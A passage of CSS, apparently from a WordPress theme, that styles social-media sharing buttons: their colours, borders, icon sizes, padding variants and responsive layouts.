                opacity: 1;
            }
            .td-post-sharing-classic + .td-post-sharing {
                margin-top: 15px;
                /* responsive portrait phone */
            }
            @media (max-width: 767px) {
                .td-post-sharing-classic + .td-post-sharing {
                    margin-top: 8px;
                }
            }
            .td-post-sharing-top {
                margin-bottom: 30px;
            }
            @media (max-width: 767px) {
                .td-post-sharing-top {
                    margin-bottom: 20px;
                }
            }
            .td-post-sharing-bottom {
                border-style: solid;
                border-color: #ededed;
                border-width: 1px 0;
                padding: 21px 0;
                margin-bottom: 42px;
            }
            .td-post-sharing-bottom .td-post-sharing {
                margin-bottom: -7px;
            }
            .td-post-sharing-visible,
            .td-social-sharing-hidden {
                display: inline-block;
            }
            .td-social-sharing-hidden ul {
                display: none;
            }
            .td-social-show-all .td-pulldown-filter-list {
                display: inline-block;
            }
            .td-social-network,
            .td-social-handler {
                position: relative;
                display: inline-block;
                margin: 0 3px 7px;
                height: 40px;
                min-width: 40px;
                font-size: 11px;
                text-align: center;
                vertical-align: middle;
            }
            .td-ps-notext .td-social-network .td-social-but-icon,
            .td-ps-notext .td-social-handler .td-social-but-icon {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network {
                color: #000;
                overflow: hidden;
            }
            .td-social-network .td-social-but-icon {
                border-top-left-radius: 2px;
                border-bottom-left-radius: 2px;
            }
            .td-social-network .td-social-but-text {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network:hover {
                opacity: 0.8 !important;
            }
            .td-social-handler {
                color: #444;
                border: 1px solid #e9e9e9;
                border-radius: 2px;
            }
            .td-social-handler .td-social-but-text {
                font-weight: 700;
            }
            .td-social-handler .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-social-share-text {
                margin-right: 18px;
            }
            .td-social-share-text:before,
            .td-social-share-text:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: 100%;
                width: 0;
                height: 0;
                border-style: solid;
            }
            .td-social-share-text:before {
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #e9e9e9;
            }
            .td-social-share-text:after {
                border-width: 8px 0 8px 10px;
                border-color: transparent transparent transparent #fff;
            }
            .td-social-but-text,
            .td-social-but-icon {
                display: inline-block;
                position: relative;
            }
            .td-social-but-icon {
                padding-left: 13px;
                padding-right: 13px;
                line-height: 40px;
                z-index: 1;
            }
            .td-social-but-icon i {
                position: relative;
                top: -1px;
                vertical-align: middle;
            }
            .td-social-but-text {
                margin-left: -6px;
                padding-left: 12px;
                padding-right: 17px;
                line-height: 40px;
            }
            .td-social-but-text:before {
                content: '';
                position: absolute;
                top: 12px;
                left: 0;
                width: 1px;
                height: 16px;
                background-color: #fff;
                opacity: 0.2;
                z-index: 1;
            }
            .td-social-handler i,
            .td-social-facebook i,
            .td-social-reddit i,
            .td-social-linkedin i,
            .td-social-tumblr i,
            .td-social-stumbleupon i,
            .td-social-vk i,
            .td-social-viber i,
            .td-social-flipboard i,
            .td-social-koo i {
                font-size: 14px;
            }
            .td-social-telegram i {
                font-size: 16px;
            }
            .td-social-mail i,
            .td-social-line i,
            .td-social-print i {
                font-size: 15px;
            }
            .td-social-handler .td-icon-share {
                top: -1px;
                left: -1px;
            }
            .td-social-twitter .td-icon-twitter {
                font-size: 12px;
            }
            .td-social-pinterest .td-icon-pinterest {
                font-size: 13px;
            }
            .td-social-whatsapp .td-icon-whatsapp,
            .td-social-kakao .td-icon-kakao {
                font-size: 18px;
            }
            .td-social-kakao .td-icon-kakao:before {
                color: #3C1B1D;
            }
            .td-social-reddit .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-reddit .td-icon-reddit {
                left: -1px;
            }
            .td-social-telegram .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-telegram .td-icon-telegram {
                left: -1px;
            }
            .td-social-stumbleupon .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-social-digg .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-digg .td-icon-digg {
                left: -2px;
                font-size: 17px;
            }
            .td-social-vk .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-vk .td-icon-vk {
                left: -2px;
            }
            .td-social-naver .td-icon-naver {
                left: -1px;
                font-size: 16px;
            }
            .td-social-gettr .td-icon-gettr {
                font-size: 25px;
            }
            .td-ps-notext .td-social-gettr .td-icon-gettr {
                left: -5px;
            }
            .td-social-copy_url {
                position: relative;
            }
            .td-social-copy_url-check {
                position: absolute;
                top: 50%;
                left: 50%;
                transform: translate(-50%, -50%);
                color: #fff;
                opacity: 0;
                pointer-events: none;
                transition: opacity .2s ease-in-out;
                z-index: 11;
            }
            .td-social-copy_url .td-icon-copy_url {
                left: -1px;
                font-size: 17px;
            }
            .td-social-copy_url-disabled {
                pointer-events: none;
            }
            .td-social-copy_url-disabled .td-icon-copy_url {
                opacity: 0;
            }
            .td-social-copy_url-copied .td-social-copy_url-check {
                opacity: 1;
            }
            @keyframes social_copy_url_loader {
                0% {
                    -webkit-transform: rotate(0);
                    transform: rotate(0)
                }
                100% {
                    -webkit-transform: rotate(360deg);
                    transform: rotate(360deg)
                }
            }
            .td-social-expand-tabs i {
                top: -2px;
                left: -1px;
                font-size: 16px;
            }
            @media (min-width: 767px) {
                .td-social-line,
                .td-social-viber {
                    display: none;
                }
            }
            .td-ps-bg .td-social-network {
                color: #fff;
            }
            .td-ps-bg .td-social-facebook .td-social-but-icon,
            .td-ps-bg .td-social-facebook .td-social-but-text {
                background-color: #516eab;
            }
            .td-ps-bg .td-social-twitter .td-social-but-icon,
            .td-ps-bg .td-social-twitter .td-social-but-text {
                background-color: #29c5f6;
            }
            .td-ps-bg .td-social-pinterest .td-social-but-icon,
            .td-ps-bg .td-social-pinterest .td-social-but-text {
                background-color: #ca212a;
            }
            .td-ps-bg .td-social-whatsapp .td-social-but-icon,
            .td-ps-bg .td-social-whatsapp .td-social-but-text {
                background-color: #7bbf6a;
            }
            .td-ps-bg .td-social-reddit .td-social-but-icon,
            .td-ps-bg .td-social-reddit .td-social-but-text {
                background-color: #f54200;
            }
            .td-ps-bg .td-social-mail .td-social-but-icon,
            .td-ps-bg .td-social-digg .td-social-but-icon,
            .td-ps-bg .td-social-copy_url .td-social-but-icon,
            .td-ps-bg .td-social-mail .td-social-but-text,
            .td-ps-bg .td-social-digg .td-social-but-text,
            .td-ps-bg .td-social-copy_url .td-social-but-text {
                background-color: #000;
            }
            .td-ps-bg .td-social-print .td-social-but-icon,
            .td-ps-bg .td-social-print .td-social-but-text {
                background-color: #333;
            }
            .td-ps-bg .td-social-linkedin .td-social-but-icon,
            .td-ps-bg .td-social-linkedin .td-social-but-text {
                background-color: #0266a0;
            }
            .td-ps-bg .td-social-tumblr .td-social-but-icon,
            .td-ps-bg .td-social-tumblr .td-social-but-text {
                background-color: #3e5a70;
            }
            .td-ps-bg .td-social-telegram .td-social-but-icon,
            .td-ps-bg .td-social-telegram .td-social-but-text {
                background-color: #179cde;
            }
            .td-ps-bg .td-social-stumbleupon .td-social-but-icon,
            .td-ps-bg .td-social-stumbleupon .td-social-but-text {
                background-color: #ee4813;
            }
            .td-ps-bg .td-social-vk .td-social-but-icon,
            .td-ps-bg .td-social-vk .td-social-but-text {
                background-color: #4c75a3;
            }
            .td-ps-bg .td-social-line .td-social-but-icon,
            .td-ps-bg .td-social-line .td-social-but-text {
                background-color: #00b900;
            }
            .td-ps-bg .td-social-viber .td-social-but-icon,
            .td-ps-bg .td-social-viber .td-social-but-text {
                background-color: #5d54a4;
            }
            .td-ps-bg .td-social-naver .td-social-but-icon,
            .td-ps-bg .td-social-naver .td-social-but-text {
                background-color: #3ec729;
            }
            .td-ps-bg .td-social-flipboard .td-social-but-icon,
            .td-ps-bg .td-social-flipboard .td-social-but-text {
                background-color: #f42827;
            }
            .td-ps-bg .td-social-kakao .td-social-but-icon,
            .td-ps-bg .td-social-kakao .td-social-but-text {
                background-color: #f9e000;
            }
            .td-ps-bg .td-social-gettr .td-social-but-icon,
            .td-ps-bg .td-social-gettr .td-social-but-text {
                background-color: #fc223b;
            }
            .td-ps-bg .td-social-koo .td-social-but-icon,
            .td-ps-bg .td-social-koo .td-social-but-text {
                background-color: #facd00;
            }

            .td-ps-dark-bg .td-social-network {
                color: #fff;
            }
            .td-ps-dark-bg .td-social-network .td-social-but-icon,
            .td-ps-dark-bg .td-social-network .td-social-but-text {
                background-color: #000;
            }
            .td-ps-border .td-social-network .td-social-but-icon,
            .td-ps-border .td-social-network .td-social-but-text {
                line-height: 38px;
                border-width: 1px;
                border-style: solid;
            }
            .td-ps-border .td-social-network .td-social-but-text {
                border-left-width: 0;
            }
            .td-ps-border .td-social-network .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-ps-border.td-ps-padding .td-social-network .td-social-but-icon {
                border-right-width: 0;
            }
            .td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon {
                border-right-width: 1px;
            }
            .td-ps-border-grey .td-social-but-icon,
            .td-ps-border-grey .td-social-but-text {
                border-color: #e9e9e9;
            }
            .td-ps-border-colored .td-social-facebook .td-social-but-icon,
            .td-ps-border-colored .td-social-facebook .td-social-but-text {
                border-color: #516eab;
            }
            .td-ps-border-colored .td-social-twitter .td-social-but-icon,
            .td-ps-border-colored .td-social-twitter .td-social-but-text {
                border-color: #29c5f6;
            }
            .td-ps-border-colored .td-social-pinterest .td-social-but-icon,
            .td-ps-border-colored .td-social-pinterest .td-social-but-text {
                border-color: #ca212a;
            }
            .td-ps-border-colored .td-social-whatsapp .td-social-but-icon,
            .td-ps-border-colored .td-social-whatsapp .td-social-but-text {
                border-color: #7bbf6a;
            }
            .td-ps-border-colored .td-social-reddit .td-social-but-icon,
            .td-ps-border-colored .td-social-reddit .td-social-but-text {
                border-color: #f54200;
            }
            .td-ps-border-colored .td-social-mail .td-social-but-icon,
            .td-ps-border-colored .td-social-digg .td-social-but-icon,
            .td-ps-border-colored .td-social-copy_url .td-social-but-icon,
            .td-ps-border-colored .td-social-mail .td-social-but-text,
            .td-ps-border-colored .td-social-digg .td-social-but-text,
            .td-ps-border-colored .td-social-copy_url .td-social-but-text {
                border-color: #000;
            }
            .td-ps-border-colored .td-social-print .td-social-but-icon,
            .td-ps-border-colored .td-social-print .td-social-but-text {
                border-color: #333;
            }
            .td-ps-border-colored .td-social-linkedin .td-social-but-icon,
            .td-ps-border-colored .td-social-linkedin .td-social-but-text {
                border-color: #0266a0;
            }
            .td-ps-border-colored .td-social-tumblr .td-social-but-icon,
            .td-ps-border-colored .td-social-tumblr .td-social-but-text {
                border-color: #3e5a70;
            }
            .td-ps-border-colored .td-social-telegram .td-social-but-icon,
            .td-ps-border-colored .td-social-telegram .td-social-but-text {
                border-color: #179cde;
            }
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-text {
                border-color: #ee4813;
            }
            .td-ps-border-colored .td-social-vk .td-social-but-icon,
            .td-ps-border-colored .td-social-vk .td-social-but-text {
                border-color: #4c75a3;
            }
            .td-ps-border-colored .td-social-line .td-social-but-icon,
            .td-ps-border-colored .td-social-line .td-social-but-text {
                border-color: #00b900;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #5d54a4;
            }
            .td-ps-border-colored .td-social-naver .td-social-but-icon,
            .td-ps-border-colored .td-social-naver .td-social-but-text {
                border-color: #3ec729;
            }
            .td-ps-border-colored .td-social-flipboard .td-social-but-icon,
            .td-ps-border-colored .td-social-flipboard .td-social-but-text {
                border-color: #f42827;
            }
            .td-ps-border-colored .td-social-kakao .td-social-but-icon,
            .td-ps-border-colored .td-social-kakao .td-social-but-text {
                border-color: #f9e000;
            }
            .td-ps-border-colored .td-social-gettr .td-social-but-icon,
            .td-ps-border-colored .td-social-gettr .td-social-but-text {
                border-color: #fc223b;
            }
            .td-ps-border-colored .td-social-koo .td-social-but-icon,
            .td-ps-border-colored .td-social-koo .td-social-but-text {
                border-color: #facd00;
            }
            .td-ps-icon-bg .td-social-but-icon {
                height: 100%;
                border-color: transparent !important;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-icon {
                color: #fff;
            }
            .td-ps-icon-bg .td-social-facebook .td-social-but-icon {
                background-color: #516eab;
            }
            .td-ps-icon-bg .td-social-twitter .td-social-but-icon {
                background-color: #29c5f6;
            }
            .td-ps-icon-bg .td-social-pinterest .td-social-but-icon {
                background-color: #ca212a;
            }
            .td-ps-icon-bg .td-social-whatsapp .td-social-but-icon {
                background-color: #7bbf6a;
            }
            .td-ps-icon-bg .td-social-reddit .td-social-but-icon {
                background-color: #f54200;
            }
            .td-ps-icon-bg .td-social-mail .td-social-but-icon,
            .td-ps-icon-bg .td-social-digg .td-social-but-icon,
            .td-ps-icon-bg .td-social-copy_url .td-social-but-icon {
                background-color: #000;
            }
            .td-ps-icon-bg .td-social-print .td-social-but-icon {
                background-color: #333;
            }
            .td-ps-icon-bg .td-social-linkedin .td-social-but-icon {
                background-color: #0266a0;
            }
            .td-ps-icon-bg .td-social-tumblr .td-social-but-icon {
                background-color: #3e5a70;
            }
            .td-ps-icon-bg .td-social-telegram .td-social-but-icon {
                background-color: #179cde;
            }
            .td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon {
                background-color: #ee4813;
            }
            .td-ps-icon-bg .td-social-vk .td-social-but-icon {
                background-color: #4c75a3;
            }
            .td-ps-icon-bg .td-social-line .td-social-but-icon {
                background-color: #00b900;
            }
            .td-ps-icon-bg .td-social-viber .td-social-but-icon {
                background-color: #5d54a4;
            }
            .td-ps-icon-bg .td-social-naver .td-social-but-icon {
                background-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-flipboard .td-social-but-icon {
                background-color: #f42827;
            }
            .td-ps-icon-bg .td-social-kakao .td-social-but-icon {
                background-color: #f9e000;
            }
            .td-ps-icon-bg .td-social-gettr .td-social-but-icon {
                background-color: #fc223b;
            }
            .td-ps-icon-bg .td-social-koo .td-social-but-icon {
                background-color: #facd00;
            }
            .td-ps-icon-bg .td-social-but-text {
                margin-left: -3px;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-icon:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: calc(100% + 1px);
                width: 0;
                height: 0;
                border-style: solid;
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #000;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text {
                padding-left: 20px;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after {
                left: 100%;
            }
            .td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after {
                border-left-color: #516eab;
            }
            .td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after {
                border-left-color: #29c5f6;
            }
            .td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after {
                border-left-color: #ca212a;
            }
            .td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after {
                border-left-color: #7bbf6a;
            }
            .td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after {
                border-left-color: #f54200;
            }
            .td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after {
                border-left-color: #000;
            }
            .td-ps-icon-arrow .td-social-print .td-social-but-icon:after {
                border-left-color: #333;
            }
            .td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after {
                border-left-color: #0266a0;
            }
            .td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after {
                border-left-color: #3e5a70;
            }
            .td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after {
                border-left-color: #179cde;
            }
            .td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after {
                border-left-color: #ee4813;
            }
            .td-ps-icon-arrow .td-social-vk .td-social-but-icon:after {
                border-left-color: #4c75a3;
            }
            .td-ps-icon-arrow .td-social-line .td-social-but-icon:after {
                border-left-color: #00b900;
            }
            .td-ps-icon-arrow .td-social-viber .td-social-but-icon:after {
                border-left-color: #5d54a4;
            }
            .td-ps-icon-arrow .td-social-naver .td-social-but-icon:after {
                border-left-color: #3ec729;
            }
            .td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after {
                border-left-color: #f42827;
            }
            .td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after {
                border-left-color: #f9e000;
            }
            .td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after {
                border-left-color: #fc223b;
            }
            .td-ps-icon-arrow .td-social-koo .td-social-but-icon:after {
                border-left-color: #facd00;
            }
            .td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after {
                display: none;
            }
            .td-ps-icon-color .td-social-facebook .td-social-but-icon {
                color: #516eab;
            }
            .td-ps-icon-color .td-social-twitter .td-social-but-icon {
                color: #29c5f6;
            }
            .td-ps-icon-color .td-social-pinterest .td-social-but-icon {
                color: #ca212a;
            }
            .td-ps-icon-color .td-social-whatsapp .td-social-but-icon {
                color: #7bbf6a;
            }
            .td-ps-icon-color .td-social-reddit .td-social-but-icon {
                color: #f54200;
            }
            .td-ps-icon-color .td-social-mail .td-social-but-icon,
            .td-ps-icon-color .td-social-digg .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url-check {
                color: #000;
            }
            .td-ps-icon-color .td-social-print .td-social-but-icon {
                color: #333;
            }
            .td-ps-icon-color .td-social-linkedin .td-social-but-icon {
                color: #0266a0;
            }
            .td-ps-icon-color .td-social-tumblr .td-social-but-icon {
                color: #3e5a70;
            }
            .td-ps-icon-color .td-social-telegram .td-social-but-icon {
                color: #179cde;
            }
            .td-ps-icon-color .td-social-stumbleupon .td-social-but-icon {
                color: #ee4813;
            }
            .td-ps-icon-color .td-social-vk .td-social-but-icon {
                color: #4c75a3;
            }
            .td-ps-icon-color .td-social-line .td-social-but-icon {
                color: #00b900;
            }
            .td-ps-icon-color .td-social-viber .td-social-but-icon {
                color: #5d54a4;
            }
            .td-ps-icon-color .td-social-naver .td-social-but-icon {
                color: #3ec729;
            }
            .td-ps-icon-color .td-social-flipboard .td-social-but-icon {
                color: #f42827;
            }
            .td-ps-icon-color .td-social-kakao .td-social-but-icon {
                color: #f9e000;
            }
            .td-ps-icon-color .td-social-gettr .td-social-but-icon {
                color: #fc223b;
            }
            .td-ps-icon-color .td-social-koo .td-social-but-icon {
                color: #facd00;
            }
            .td-ps-text-color .td-social-but-text {
                font-weight: 700;
            }
            .td-ps-text-color .td-social-facebook .td-social-but-text {
                color: #516eab;
            }
            .td-ps-text-color .td-social-twitter .td-social-but-text {
                color: #29c5f6;
            }
            .td-ps-text-color .td-social-pinterest .td-social-but-text {
                color: #ca212a;
            }
            .td-ps-text-color .td-social-whatsapp .td-social-but-text {
                color: #7bbf6a;
            }
            .td-ps-text-color .td-social-reddit .td-social-but-text {
                color: #f54200;
            }
            .td-ps-text-color .td-social-mail .td-social-but-text,
            .td-ps-text-color .td-social-digg .td-social-but-text,
            .td-ps-text-color .td-social-copy_url .td-social-but-text {
                color: #000;
            }
            .td-ps-text-color .td-social-print .td-social-but-text {
                color: #333;
            }
            .td-ps-text-color .td-social-linkedin .td-social-but-text {
                color: #0266a0;
            }
            .td-ps-text-color .td-social-tumblr .td-social-but-text {
                color: #3e5a70;
            }
            .td-ps-text-color .td-social-telegram .td-social-but-text {
                color: #179cde;
            }
            .td-ps-text-color .td-social-stumbleupon .td-social-but-text {
                color: #ee4813;
            }
            .td-ps-text-color .td-social-vk .td-social-but-text {
                color: #4c75a3;
            }
            .td-ps-text-color .td-social-line .td-social-but-text {
                color: #00b900;
            }
            .td-ps-text-color .td-social-viber .td-social-but-text {
                color: #5d54a4;
            }
            .td-ps-text-color .td-social-naver .td-social-but-text {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-flipboard .td-social-but-text {
                color: #f42827;
            }
            .td-ps-text-color .td-social-kakao .td-social-but-text {
                color: #f9e000;
            }
            .td-ps-text-color .td-social-gettr .td-social-but-text {
                color: #fc223b;
            }
            .td-ps-text-color .td-social-koo .td-social-but-text {
                color: #facd00;
            }
            .td-ps-text-color .td-social-expand-tabs .td-social-but-text {
                color: #b1b1b1;
            }
            .td-ps-notext .td-social-but-icon {
                width: 40px;
            }
            .td-ps-notext .td-social-network .td-social-but-text {
                display: none;
            }
            .td-ps-padding .td-social-network .td-social-but-icon {
                padding-left: 17px;
                padding-right: 17px;
            }
            .td-ps-padding .td-social-handler .td-social-but-icon {
                width: 40px;
            }
            .td-ps-padding .td-social-reddit .td-social-but-icon,
            .td-ps-padding .td-social-telegram .td-social-but-icon {
                padding-right: 16px;
            }
            .td-ps-padding .td-social-stumbleupon .td-social-but-icon,
            .td-ps-padding .td-social-digg .td-social-but-icon,
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-right: 13px;
            }
            .td-ps-padding .td-social-vk .td-social-but-icon {
                padding-right: 14px;
            }
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-left: 13px;
            }
            .td-ps-rounded .td-social-network .td-social-but-icon {
                border-top-left-radius: 100px;
                border-bottom-left-radius: 100px;
            }
            .td-ps-rounded .td-social-network .td-social-but-text {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded .td-social-expand-tabs {
                border-radius: 100px;
            }
            .td-ps-bar .td-social-network .td-social-but-icon,
            .td-ps-bar .td-social-network .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
                box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
            }
            .td-ps-bar .td-social-mail .td-social-but-icon,
            .td-ps-bar .td-social-digg .td-social-but-icon,
            .td-ps-bar .td-social-copy_url .td-social-but-icon,
            .td-ps-bar .td-social-mail .td-social-but-text,
            .td-ps-bar .td-social-digg .td-social-but-text,
            .td-ps-bar .td-social-copy_url .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
            }
            .td-ps-bar .td-social-print .td-social-but-icon,
            .td-ps-bar .td-social-print .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
            }
            .td-ps-big .td-social-but-icon {
                display: block;
                line-height: 60px;
            }
            .td-ps-big .td-social-but-icon .td-icon-share {
                width: auto;
            }
            .td-ps-big .td-social-handler .td-social-but-text:before {
                display: none;
            }
            .td-ps-big .td-social-share-text .td-social-but-icon {
                width: 90px;
            }
            .td-ps-big .td-social-expand-tabs .td-social-but-icon {
                width: 60px;
            }
            @media (max-width: 767px) {
                .td-ps-big .td-social-share-text {
                    display: none;
                }
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i {
                margin-top: -2px;
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i,
            .td-ps-big .td-social-vk i,
            .td-ps-big .td-social-viber i,
            .td-ps-big .td-social-fliboard i,
            .td-ps-big .td-social-koo i,
            .td-ps-big .td-social-share-text i {
                font-size: 22px;
            }
            .td-ps-big .td-social-telegram i {
                font-size: 24px;
            }
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-line i,
            .td-ps-big .td-social-print i {
                font-size: 23px;
            }
            .td-ps-big .td-social-twitter i,
            .td-ps-big .td-social-expand-tabs i {
                font-size: 20px;
            }
            .td-ps-big .td-social-whatsapp i,
            .td-ps-big .td-social-naver i,
            .td-ps-big .td-social-flipboard i,
            .td-ps-big .td-social-kakao i {
                font-size: 26px;
            }
            .td-ps-big .td-social-pinterest .td-icon-pinterest {
                font-size: 21px;
            }
            .td-ps-big .td-social-telegram .td-icon-telegram {
                left: 1px;
            }
            .td-ps-big .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-ps-big .td-social-digg .td-icon-digg {
                left: -1px;
                font-size: 25px;
            }
            .td-ps-big .td-social-vk .td-icon-vk {
                left: -1px;
            }
            .td-ps-big .td-social-naver .td-icon-naver {
                left: 0;
            }
            .td-ps-big .td-social-gettr .td-icon-gettr {
                left: -1px;
            }
            .td-ps-big .td-social-copy_url .td-icon-copy_url {
                left: 0;
                font-size: 25px;
            }
            .td-ps-big .td-social-copy_url-check {
                font-size: 18px;
            }
            .td-ps-big .td-social-but-text {
                margin-left: 0;
                padding-top: 0;
                padding-left: 17px;
            }
            .td-ps-big.td-ps-notext .td-social-network,
            .td-ps-big.td-ps-notext .td-social-handler {
                height: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network .td-social-but-icon {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon {
                line-height: 40px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text {
                display: block;
                line-height: 1;
            }
            .td-ps-big.td-ps-padding .td-social-network,
            .td-ps-big.td-ps-padding .td-social-handler {
                height: 90px;
                font-size: 13px;
            }
            .td-ps-big.td-ps-padding .td-social-network {
                min-width: 60px;
            }
            .td-ps-big.td-ps-padding .td-social-but-icon {
                border-bottom-left-radius: 0;
                border-top-right-radius: 2px;
            }
            .td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon {
                -webkit-box-shadow: none;
                box-shadow: none;
            }
            .td-ps-big.td-ps-padding .td-social-but-text {
                display: block;
                padding-bottom: 17px;
                line-height: 1;
                border-top-left-radius: 0;
                border-top-right-radius: 0;
                border-bottom-left-radius: 2px;
            }
            .td-ps-big.td-ps-padding .td-social-but-text:before {
                display: none;
            }
            .td-ps-big.td-ps-padding .td-social-expand-tabs i {
                line-height: 90px;
            }
            .td-ps-nogap {
                margin-left: 0;
                margin-right: 0;
            }
            .td-ps-nogap .td-social-network,
            .td-ps-nogap .td-social-handler {
                margin-left: 0;
                margin-right: 0;
                border-radius: 0;
            }
            .td-ps-nogap .td-social-network .td-social-but-icon,
            .td-ps-nogap .td-social-network .td-social-but-text {
                border-radius: 0;
            }
            .td-ps-nogap .td-social-expand-tabs {
                border-radius: 0;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon {
                height: 100%;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon:before {
                content: '';
                position: absolute;
                top: 0;
                left: 0;
                width: 100%;
                height: 100%;
                background-color: rgba(0, 0, 0, 0.31);
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text {
                padding-left: 17px;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.2);
            }
            .td-post-sharing-style7 .td-social-print .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.1);
            }
            @media (max-width: 767px) {
                .td-post-sharing-style1 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style3 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style5 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style14 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style16 .td-social-share-text .td-social-but-text {
                    display: none !important;
                }
            }
            @media (max-width: 767px) {
                .td-post-sharing-style2 .td-social-share-text,
                .td-post-sharing-style4 .td-social-share-text,
                .td-post-sharing-style6 .td-social-share-text,
                .td-post-sharing-style7 .td-social-share-text,
                .td-post-sharing-style15 .td-social-share-text,
                .td-post-sharing-style17 .td-social-share-text,
                .td-post-sharing-style18 .td-social-share-text,
                .td-post-sharing-style19 .td-social-share-text,
                .td-post-sharing-style20 .td-social-share-text {
                    display: none !important;
                }
            }

        </style>

